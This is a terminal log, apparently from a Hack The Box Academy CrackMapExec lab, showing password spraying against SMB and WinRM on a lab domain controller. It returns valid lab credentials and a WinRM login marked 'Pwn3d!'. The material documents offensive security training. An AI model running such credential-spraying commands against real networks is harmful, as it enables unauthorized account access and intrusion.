 (root㉿kali)-[/home/…/HTB-Academy/CrackMapExec/Anonymous-Information-Gathering/Password-Spraying]
# crackmapexec smb 10.129.204.177 -u userfound.txt -p passfound.txt --no-bruteforce --continue-on-success
SMB 10.129.204.177 445 DC01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (doma
in:inlanefreight.htb) (signing:True) (SMBv1:False)
SMB 10.129.204.177 445 DC01 [+] inlanefreight.htb\grace:Inlanefreight01!
SMB 10.129.204.177 445 DC01 [+] inlanefreight.htb\carlos:Inlanefreight02!
SMB 10.129.204.177 445 DC01 [+] inlanefreight.htb\peter:#!SpacesNotTabs1
(root㉿kali)-[/home/…/HTB-Academy/CrackMapExec/Anonymous-Information-Gathering/Password-Spraying]
# crackmapexec winrm 10.129.204.177 -u userfound.txt -p passfound.txt --no-bruteforce --continue-on-success
SMB 10.129.204.177 5985 DC01 [*] Windows 10 / Server 2019 Build 17763 (name:DC01) (domain:i
nlanefreight.htb)
HTTP 10.129.204.177 5985 DC01 [*] http://10.129.204.177:5985/wsman
/usr/lib/python3/dist-packages/spnego/_ntlm_raw/crypto.py:46: CryptographyDeprecationWarning: ARC4 has been moved
to cryptography.hazmat.decrepit.ciphers.algorithms.ARC4 and will be removed from this module in 48.0.0.
arc4 = algorithms.ARC4(self._key)
WINRM 10.129.204.177 5985 DC01 [-] inlanefreight.htb\grace:Inlanefreight01!
/usr/lib/python3/dist-packages/spnego/_ntlm_raw/crypto.py:46: CryptographyDeprecationWarning: ARC4 has been moved
to cryptography.hazmat.decrepit.ciphers.algorithms.ARC4 and will be removed from this module in 48.0.0.
arc4 = algorithms.ARC4(self._key)
WINRM 10.129.204.177 5985 DC01 [-] inlanefreight.htb\carlos:Inlanefreight02!
/usr/lib/python3/dist-packages/spnego/_ntlm_raw/crypto.py:46: CryptographyDeprecationWarning: ARC4 has been moved
to cryptography.hazmat.decrepit.ciphers.algorithms.ARC4 and will be removed from this module in 48.0.0.
arc4 = algorithms.ARC4(self._key)
WINRM 10.129.204.177 5985 DC01 [+] inlanefreight.htb\peter:#!SpacesNotTabs1 (Pwn3d!)